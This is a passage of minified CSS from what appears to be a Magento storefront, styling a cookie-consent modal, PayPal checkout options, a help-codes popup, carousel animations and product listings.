.action-gift{display:block;width:25px;height:10px;margin:5px 7px;filter:alpha(opacity=50);opacity:0.5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#1e2329}.slick-dots li.slick-active{margin:0 28px 0 14px !important}.slick-dots li.slick-active button,.slick-dots li.slick-active .cart.table-wrapper .actions-toolbar>.action,.slick-dots li.slick-active .action-gift{background:var(--color-main);opacity:1;width:40px}.catalog-product-view .modals-wrapper .modal-inner-wrap{max-height:100% !important}.catalog-product-view .modals-wrapper .modal-inner-wrap .modal-content{overflow:scroll !important}.product-eigenes-motiv .modals-wrapper .modal-inner-wrap .modal-content{overflow:scroll !important}.assenmacher-cookie-notice{width:100vw;padding:30px;background:#fff;position:fixed;bottom:0;left:0;right:0;z-index:900}.assenmacher-cookie-notice .notice-wrapper{display:flex;flex-direction:column;max-width:1210px;margin:auto;justify-content:space-around;align-items:center}.assenmacher-cookie-notice .notice-wrapper .notice__description span{display:block}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap{background-color:#fff;width:850px;max-width:unset !important;position:fixed !important;margin-top:12rem}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .modal-header{height:0;padding:0}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .modal-header .action-close{display:none}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .modal-header .action-close:before{color:#000}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .modal-content{padding-left:0;padding-right:0}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .load-terms{color:#5b6165;text-decoration:underline;display:block;margin-top:28px;border-top:1px solid #cecfd2;padding:10px 0;text-align:center}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .consent-btn{text-align:center;text-transform:uppercase;text-decoration:none;border-radius:4px;cursor:pointer;padding:9px 15px 11px;color:#1e2329;border:1px solid #999da4;transition:all ease 100ms;background-color:#fff;box-shadow:inset 0 -4px 0 0 #999da4,inset 0 -5px 0 0 #fff}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .consent-btn span{font-weight:normal}@media (max-width:640px){.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .consent-btn{margin-bottom:20px}}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .consent-btn.consent-btn-reject-all{min-width:275px}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .consent-btn.consent-btn-accept-all{min-width:275px;float:right}@media (max-width:640px){.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .consent-btn.consent-btn-accept-all{float:none}}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .consent-btn.consent-btn-save{display:none;margin:0 auto}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal{display:flex;flex-direction:column}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content{padding-top:0 !important;padding:20px 30px 0 !important}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .col-row::before,.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .col-row::after{content:'';display:table}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .block-title.with-logo{background-position:right top;background-size:auto 50px;background-repeat:no-repeat;margin-right:20px}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .block-title.with-logo h2{min-height:50px;align-items:center;margin-top:0 !important}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .col-24{float:left;width:100%;padding-left:0x;min-height:1px;position:relative;text-align:left}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content ul.cookie-settings-list{margin:15px 0 30px;padding:0;list-style-type:none}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content ul.cookie-settings-list li:first-child{border-top:1px solid #cecfd2}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content ul.cookie-settings-list li{display:block;border-bottom:1px solid #cecfd2;padding:14px 20px;margin:0}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content ul.cookie-settings-list li span{font-weight:bold;padding:10px 0;float:left}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content ul.cookie-settings-list li span small{font-size:12px;font-weight:normal;color:#5b6165}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content ul.cookie-settings-list li:before{content:'';display:table}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content ul.cookie-settings-list li:after{content:'';display:table;clear:both}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content ul.cookie-settings-list li.with-description{padding:7px 20px}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal #privacy_back_top{position:absolute;top:30px;right:0}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs{display:inline-block;vertical-align:top;width:100%}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs .consent-tab{background-color:#fff;width:100%;cursor:pointer;padding:5px 5px 5px 20px;box-shadow:0 5px 10px 0 rgba(0,0,0,0.1);position:relative;z-index:10}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs .consent-tab.active{background-color:#23272d}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs .consent-tab span{font-weight:700}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content{display:inline-block;vertical-align:top;background-color:#fff;padding:20px 20px 0}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .consent-tab-content{position:relative;text-align:left}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .consent-tab-content h1{margin-bottom:20px}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .consent-tab-content .cookie-toggle-wrapper{float:right;padding-top:5px}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .consent-tab-content .cookie-toggle-wrapper .cookie-toggle{position:relative;display:inline-block;width:60px;height:34px}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .consent-tab-content .cookie-toggle-wrapper .cookie-toggle input{display:none}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .consent-tab-content .cookie-toggle-wrapper .cookie-toggle input:checked+.cookie-toggle-slider{background-color:#23272d}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .consent-tab-content .cookie-toggle-wrapper .cookie-toggle input:focus+.cookie-toggle-slider{box-shadow:0 0 1px #23272d}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .consent-tab-content .cookie-toggle-wrapper .cookie-toggle input:checked+.cookie-toggle-slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px)}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .consent-tab-content .cookie-toggle-wrapper .cookie-toggle .cookie-toggle-slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;-webkit-transition:.4s;transition:.4s;border-radius:34px;background-color:#ccc}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .consent-tab-content .cookie-toggle-wrapper .cookie-toggle .cookie-toggle-slider:before{position:absolute;content:"";height:26px;width:26px;left:4px;bottom:4px;background-color:white;-webkit-transition:.4s;transition:.4s;border-radius:50%}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .consent-tab-content .cookie-toggle-wrapper .cookie-toggle .cookie-toggle-slider.disabled{opacity:0.5}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .assenmacher-cookie-consent-modal .consent-tabs-content .consent-tab-content .cookie-toggle-wrapper.with-description{padding-top:14px}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .modal-footer{text-align:center;height:auto !important;background-color:#fff;padding-left:30px !important;padding-right:10px !important}.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .modal-footer .footer-buttons{text-align:left;margin-right:20px}@media (max-width:640px){.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap .modal-footer .footer-buttons{text-align:center}}.cookie-consent-overview h1{margin-bottom:20px}.cookie-consent-overview .cookie-group-description{margin-bottom:30px}.btn-cookie-preferences-show{cursor:pointer}@media (max-width:849px){.modals-wrapper .modal-popup.cookie-consent-newsletter-modal .modal-inner-wrap{width:100%}.assenmacher-cookie-consent-modal .consent-tabs-content .block-title.with-logo{background-position:center top !important;margin-top:0;padding-top:50px}}.order-ehelpcard-download-links{margin:10px 0}.order-helpcodes-download-links ul{list-style:none;display:inline-block;padding:0}.order-helpcodes-download-links ul li{display:inline-block;list-style-type:none;padding:0 15px;border-right:1px solid #000}.order-helpcodes-download-links ul li:last-child{border:none}.checkout-payment-method .payment-method.payment-method-ppcp_paypal._active .payment-method-content{display:block !important}.checkout-payment-method .payment-method.payment-method-ppcp_paypal._active .payment-method-content .field.vault-block input[type=checkbox]{width:20px;height:20px}.checkout-payment-method .payment-method.payment-method-ppcp_paypal._active .actions-toolbar{justify-content:right}.checkout-payment-method .payment-method.payment-method-ppcp_card._active .payment-method-content{display:block !important}.checkout-payment-method .payment-method.payment-method-ppcp_card._active .payment-method-content .field.vault-block input[type=checkbox]{width:20px;height:20px}.checkout-payment-method .payment-method.payment-method-ppcp_card._active .actions-toolbar{justify-content:right}.checkout-payment-method .payment-method.payment-method-ppcp_card._active #card-field-submit-button{display:none}.checkout-payment-method .payment-method.payment-method-ppcp_googlepay._active .payment-method-content{display:block !important}.checkout-payment-method .payment-method.payment-method-ppcp_googlepay._active .payment-method-content .field.vault-block input[type=checkbox]{width:20px;height:20px}.checkout-payment-method .payment-method.payment-method-ppcp_googlepay._active .actions-toolbar{justify-content:right}.checkout-payment-method .payment-method.payment-method-ppcp_sepa._active .payment-method-content{display:block !important;padding-left:60px}.checkout-payment-method .payment-method.payment-method-ppcp_sepa._active .payment-method-content .field.vault-block input[type=checkbox]{width:20px;height:20px}.checkout-payment-method .payment-method.payment-method-ppcp_sepa._active .actions-toolbar{justify-content:right}.checkout-payment-method .payment-method.payment-method-ppcp_sepa._active #ppcp-sepa-submit-button{display:none}.checkout-payment-method .payment-method.payment-method-ppcp_apm._active .payment-method-content{display:block !important}.checkout-payment-method .payment-method.payment-method-ppcp_apm._active .payment-method-content .field.vault-block input[type=checkbox]{width:20px;height:20px}#popup-modal-helpcodes{position:absolute;top:0;z-index:1000}#popup-modal-helpcodes .block-title{margin-bottom:20px}#popup-modal-helpcodes .block-title h2{font-weight:600;font-size:2.6rem !important}@media (max-width:767px){#popup-modal-helpcodes .block-title h2{font-size:2rem !important}}#popup-modal-helpcodes .form-heading{justify-content:left}@media (max-width:1023px){#popup-modal-helpcodes .form-heading .obligatory{font-size:16px}}@media (max-width:767px){#popup-modal-helpcodes .form-heading .obligatory{font-size:14px}}#popup-modal-helpcodes .form-heading.second{margin-bottom:0}#popup-modal-helpcodes .field{margin-bottom:15px}#popup-modal-helpcodes .field label{margin:0 20px 10px 0}@media (max-width:1023px){#popup-modal-helpcodes .field label{font-size:16px;margin-bottom:10px}}@media (max-width:767px){#popup-modal-helpcodes .field{margin-bottom:10px}#popup-modal-helpcodes .field label{font-size:14px}}#popup-modal-helpcodes .field .control{align-self:auto;text-align:left}#popup-modal-helpcodes .field .select-wrapper select{font-size:18px !important}#popup-modal-helpcodes .helpcodes-footer{width:100%;text-align:center}@media (max-width:767px){#popup-modal-helpcodes .helpcodes-footer{text-align:left}}#popup-modal-helpcodes .helpcodes-footer button,#popup-modal-helpcodes .helpcodes-footer .cart.table-wrapper .actions-toolbar>.action,#popup-modal-helpcodes .helpcodes-footer .action-gift{margin-right:12px;margin-bottom:12px;width:330px;height:48px;text-transform:none;font-size:18px;padding:7px;white-space:nowrap}@media (max-width:767px){#popup-modal-helpcodes .helpcodes-footer button,#popup-modal-helpcodes .helpcodes-footer .cart.table-wrapper .actions-toolbar>.action,#popup-modal-helpcodes .helpcodes-footer .action-gift{font-size:14px}}#popup-modal-helpcodes .helpcodes-footer button:before,#popup-modal-helpcodes .helpcodes-footer .cart.table-wrapper .actions-toolbar>.action:before,#popup-modal-helpcodes .helpcodes-footer .action-gift:before{content:''}#popup-modal-helpcodes .form-body p{font-size:18px;line-height:1.25}@media (max-width:1199px){#popup-modal-helpcodes .form-body p{font-size:16px}}@media (max-width:1023px){#popup-modal-helpcodes .form-body p{font-size:16px}}@media (max-width:767px){#popup-modal-helpcodes .form-body p{font-size:14px}}#popup-modal-helpcodes .holder-block{justify-content:center}#popup-modal-helpcodes .holder-block .form-heading.second{justify-content:right;flex:0 0 80%;margin-top:1rem}#popup-modal-helpcodes .holder-block .form-block{flex:0 0 40%;margin-right:40px;margin-bottom:0}#popup-modal-helpcodes .response{width:100%;font-size:16px}#popup-modal-helpcodes .response.success{color:green}#popup-modal-helpcodes .response.error{color:red}.owl-carousel .owl-wrapper:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel{display:none;position:relative;width:100%;-ms-touch-action:pan-y}.owl-carousel .owl-wrapper{display:none;position:relative;-webkit-transform:translate3d(0px, 0px, 0px)}.owl-carousel .owl-wrapper-outer{overflow:hidden;position:relative;width:100%}.owl-carousel .owl-wrapper-outer.autoHeight{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel .owl-item{float:left}.owl-controls .owl-page,.owl-controls .owl-buttons div{cursor:pointer}.owl-controls{-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0)}.grabbing{cursor:url(grabbing.png) 8 8,move}.owl-carousel .owl-wrapper,.owl-carousel .owl-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0)}:root{--color-main:#a81010}.owl-theme .owl-controls{margin-top:10px;text-align:center}.owl-theme .owl-controls .owl-buttons div{color:#FFF;display:inline-block;zoom:1;*display:inline;margin:5px;padding:3px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;background:#869791;filter:alpha(opacity=50);opacity:0.5}.owl-theme .owl-controls.clickable .owl-buttons div:hover{filter:alpha(opacity=100);opacity:1;text-decoration:none}.owl-theme .owl-controls .owl-page{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-controls .owl-page span{display:block;width:25px;height:7px;margin:5px 7px;filter:alpha(opacity=50);opacity:0.5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;background:#1e2329}.owl-theme .owl-controls .owl-page.active span,.owl-theme .owl-controls.clickable .owl-page:hover span{filter:alpha(opacity=100);opacity:1;background:var(--color-main);width:40px}.owl-theme .owl-controls .owl-page span.owl-numbers{height:auto;width:auto;color:#FFF;padding:2px 10px;font-size:12px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-item.loading{min-height:150px;background:url(AjaxLoader.gif) no-repeat center center}.owl-origin{-webkit-perspective:1200px;-webkit-perspective-origin-x:50%;-webkit-perspective-origin-y:50%;-moz-perspective:1200px;-moz-perspective-origin-x:50%;-moz-perspective-origin-y:50%;perspective:1200px}.owl-fade-out{z-index:10;-webkit-animation:fadeOut .7s both ease;-moz-animation:fadeOut .7s both ease;animation:fadeOut .7s both ease}.owl-fade-in{-webkit-animation:fadeIn .7s both ease;-moz-animation:fadeIn .7s both ease;animation:fadeIn .7s both ease}.owl-backSlide-out{-webkit-animation:backSlideOut 1s both ease;-moz-animation:backSlideOut 1s both ease;animation:backSlideOut 1s both ease}.owl-backSlide-in{-webkit-animation:backSlideIn 1s both ease;-moz-animation:backSlideIn 1s both ease;animation:backSlideIn 1s both ease}.owl-goDown-out{-webkit-animation:scaleToFade .7s ease both;-moz-animation:scaleToFade .7s ease both;animation:scaleToFade .7s ease both}.owl-goDown-in{-webkit-animation:goDown .6s ease both;-moz-animation:goDown .6s ease both;animation:goDown .6s ease both}.owl-fadeUp-in{-webkit-animation:scaleUpFrom .5s ease both;-moz-animation:scaleUpFrom .5s ease both;animation:scaleUpFrom .5s ease both}.owl-fadeUp-out{-webkit-animation:scaleUpTo .5s ease both;-moz-animation:scaleUpTo .5s ease both;animation:scaleUpTo .5s ease both}@-webkit-keyframes empty{0%{opacity:1}}@-moz-keyframes empty{0%{opacity:1}}@keyframes empty{0%{opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-moz-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes backSlideOut{25%{opacity:.5;-webkit-transform:translateZ(-500px)}75%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(-200%)}}@-moz-keyframes backSlideOut{25%{opacity:.5;-moz-transform:translateZ(-500px)}75%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;-moz-transform:translateZ(-500px) translateX(-200%)}}@keyframes backSlideOut{25%{opacity:.5;transform:translateZ(-500px)}75%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}100%{opacity:.5;transform:translateZ(-500px) translateX(-200%)}}@-webkit-keyframes backSlideIn{0%,25%{opacity:.5;-webkit-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-webkit-transform:translateZ(-500px)}100%{opacity:1;-webkit-transform:translateZ(0) translateX(0)}}@-moz-keyframes backSlideIn{0%,25%{opacity:.5;-moz-transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;-moz-transform:translateZ(-500px)}100%{opacity:1;-moz-transform:translateZ(0) translateX(0)}}@keyframes backSlideIn{0%,25%{opacity:.5;transform:translateZ(-500px) translateX(200%)}75%{opacity:.5;transform:translateZ(-500px)}100%{opacity:1;transform:translateZ(0) translateX(0)}}@-webkit-keyframes scaleToFade{to{opacity:0;-webkit-transform:scale(.8)}}@-moz-keyframes scaleToFade{to{opacity:0;-moz-transform:scale(.8)}}@keyframes scaleToFade{to{opacity:0;transform:scale(.8)}}@-webkit-keyframes goDown{from{-webkit-transform:translateY(-100%)}}@-moz-keyframes goDown{from{-moz-transform:translateY(-100%)}}@keyframes goDown{from{transform:translateY(-100%)}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5)}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5)}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5)}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5)}}.testimonial-item{display:flex;flex-wrap:wrap;align-content:space-between;margin:15px;background-color:#fff;padding:15px;filter:drop-shadow(0px 8px 5px rgba(30,35,41,0.15));-webkit-filter:drop-shadow(0px 8px 5px rgba(30,35,41,0.15))}.testimonial-item .item-span{margin-left:31px}.testimonial-item .tm-left{height:calc(100% - 30px);width:19px;position:absolute;display:flex}.testimonial-item .tm-left img{width:19px;height:14px}.testimonial-item .bottom{margin-top:25px}.testimonial-item .bottom .author{width:calc(100% - 155px);float:left;margin-left:31px;border-left:2px solid #5b6165;padding-left:10px}.testimonial-item .bottom .author span{width:100%;display:inline-block}.testimonial-item .bottom .author .auth_name{line-height:20px;font-weight:800}.testimonial-item .image{width:110px;float:right;text-align:right}.testimonial-item .image img{width:100px;height:50px;padding-top:20px}.owl-carousel .owl-wrapper{display:-webkit-flex !important;display:-ms-flexbox !important;display:flex !important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.owl-carousel .owl-item{display:-webkit-flex;display:-ms-flexbox;display:flex}.owl-carousel .owl-item .item{display:-webkit-flex;display:-ms-flexbox;display:flex}.column .block-addbysku .fieldset{margin:0}.column .block-addbysku .fieldset .fields{position:relative}.column .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:10px;vertical-align:top}.column .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;right:0;top:4px}.column .block-addbysku .sku{margin-right:-155px;padding-right:160px;width:100%}.column .block-addbysku .skus>.label{margin-top:10px}.column .block-addbysku .qty .qty+.mage-error{width:80px}.column .block-addbysku .block-content .actions-toolbar{clear:both;margin:0 0 20px;text-align:left}.column .block-addbysku .block-content .actions-toolbar:before,.column .block-addbysku .block-content .actions-toolbar:after{content:'';display:table}.column .block-addbysku .block-content .actions-toolbar:after{clear:both}.column .block-addbysku .block-content .actions-toolbar .primary{float:left}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary a.action,.column .block-addbysku .block-content .actions-toolbar .secondary a.action{display:inline-block}.column .block-addbysku .block-content .actions-toolbar .primary .action{margin:0 5px 0 0}.column .block-addbysku .block-content .actions-toolbar .secondary a.action{margin-top:6px}.column .block-addbysku .block-content .actions-toolbar .primary,.column .block-addbysku .block-content .actions-toolbar .secondary{display:block;float:none}.column .block-addbysku .block-content .actions-toolbar>.secondary{text-align:left}.column .block-addbysku .reset{margin:10px 0}.column .block-addbysku .note{display:block;margin:0 0 20px}.block-cart-failed{margin-top:40px}.block-cart-failed .block-title{font-size:2.6rem}.block-cart-failed .block-title strong{font-weight:300}.block-cart-failed .actions{text-align:center}.block-cart-failed .actions .action{margin-bottom:10px}.bundle-options-container{clear:both;margin-bottom:40px}.bundle-options-container .legend.title{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .product-add-form{display:none}.bundle-options-container .product-options-wrapper{margin-bottom:30px}.bundle-options-container .action.back{margin-bottom:30px}.bundle-options-container .price-box .price{font-size:18px;font-weight:700}.bundle-options-container .block-bundle-summary{background:#e8e8e8;padding:10px 20px}.bundle-options-container .block-bundle-summary>.title>strong{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}.bundle-options-container .block-bundle-summary .bundle-summary{margin-top:30px}.bundle-options-container .block-bundle-summary .bundle-summary.empty{display:none}.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle{font-weight:300;line-height:1.1;font-size:1.8rem;margin-top:1.5rem;margin-bottom:1rem;display:block}.bundle-options-container .block-bundle-summary .bundle.items>li{margin-bottom:10px}.bundle-options-container .block-bundle-summary .box-tocart .actions{display:inline-block;margin-bottom:10px}.bundle-options-container .block-bundle-summary .product-addto-links>.action{vertical-align:top}.bundle-options-container .nested .field.qty{margin-top:20px}.bundle-options-container .nested .field.qty .label{font-weight:700;margin:0 0 5px;display:inline-block}.bundle-options-container p.required{color:#e02b27}.bundle-options-container .product-options-bottom{clear:left}.products{margin:30px 0}.product-items{font-size:0}.product-item{font-size:1.4rem;vertical-align:top}.products-grid .product-item{display:inline-block;margin-left:2%;padding:0;width:calc((100% - 2%) / 2)}.product-item:nth-child(2n + 1){margin-left:0}.product-item-name{-moz-hyphens:auto;-ms-hyphens:auto;-webkit-hyphens:auto;display:block;hyphens:auto;margin:5px 0;word-wrap:break-word}.product-item-info{max-width:100%;width:152px}.page-products .product-item-info{width:240px}.product-item-actions{font-size:0}.product-item-actions>*{font-size:1.4rem}.product-item-actions .actions-secondary{display:inline-block;font-size:1.4rem;vertical-align:middle;white-space:nowrap}.product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.product-item-actions .actions-secondary>button.action:focus,.product-item-actions .actions-secondary>button.action:active,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:focus,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:active,.product-item-actions .actions-secondary>.action-gift.action:focus,.product-item-actions .actions-secondary>.action-gift.action:active{background:none;border:none}.product-item-actions .actions-secondary>button.action:hover,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action:hover,.product-item-actions .actions-secondary>.action-gift.action:hover{background:none;border:none}.product-item-actions .actions-secondary>button.action.disabled,.product-item-actions .actions-secondary>button.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>button.action,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action.disabled,.product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.cart.table-wrapper .actions-toolbar>.action.action,.product-item-actions .actions-secondary>.action-gift.action.disabled,.product-item-actions .actions-secondary>.action-gift.action[disabled],fieldset[disabled] .product-item-actions .actions-secondary>.action-gift.action{pointer-events:none;opacity:.5}.product-item-actions .actions-secondary>.action{line-height:35px;text-align:center;width:35px}.product-item-actions .actions-secondary>.action:before{margin:0}.product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.product-item-description{margin:25px 0}.product-item .product-reviews-summary .rating-summary{margin:0 4px 0 0}.product-item .product-reviews-summary .reviews-actions{font-size:12px;margin-top:5px}.product-item .price-box{margin:10px 0 25px}.product-item .price-box .price{font-size:1.4rem;font-weight:700;white-space:nowrap}.product-item .price-box .price-label{font-size:12px}.product-item .price-box .price-label:after{content:':'}.product-item .special-price .price,.product-item .minimal-price .price{font-size:1.4rem;font-weight:700}.product-item .special-price .price-wrapper,.product-item .minimal-price .price-wrapper{display:inline-block}.product-item .special-price .price-including-tax+.price-excluding-tax,.product-item .minimal-price .price-including-tax+.price-excluding-tax{display:block}.product-item .special-price{display:block}.product-item .old-price .price{font-weight:400}.product-item .regular-price .price-label{display:none}.product-item .minimal-price .price-container{display:block}.product-item .minimal-price-link{margin-top:5px}.product-item .minimal-price-link .price-label{color:#1979c3;font-size:1.4rem}.product-item .minimal-price-link .price{font-weight:400}.product-item .minimal-price-link,.product-item .price-excluding-tax,.product-item .price-including-tax{display:block;white-space:nowrap}.product-item .price-from,.product-item .price-to{margin:0}.product-item .tocompare:before{content:'\e61f'}.product-item .tocart{white-space:nowrap}.price-container .price{font-size:1.4rem}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:'(' attr(data-label) ': '}.price-container .weee:after{content:')'}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ': '}.products-list .product-item{display:table;width:100%}.products-list .product-item-info{display:table-row}.products-list .product-item-photo{display:table-cell;padding:0 30px 30px 0;vertical-align:top;width:1%}.products-list .product-item-details{display:table-cell;vertical-align:top}.page-products .columns{position:relative;z-index:1}.toolbar-amount{display:block;line-height:26px;margin:0;padding:8px 0 0;vertical-align:middle}.products.wrapper~.toolbar .toolbar-amount{display:none}.toolbar-products{margin-bottom:40px;padding:0 10px;text-align:center}.toolbar-products .pages{display:none}.products.wrapper~.toolbar-products .pages{display:block}.toolbar-products .limiter .control{display:inline-block}.sorter{padding:4px 0 0}.products.wrapper~.toolbar .sorter{display:none}.sorter 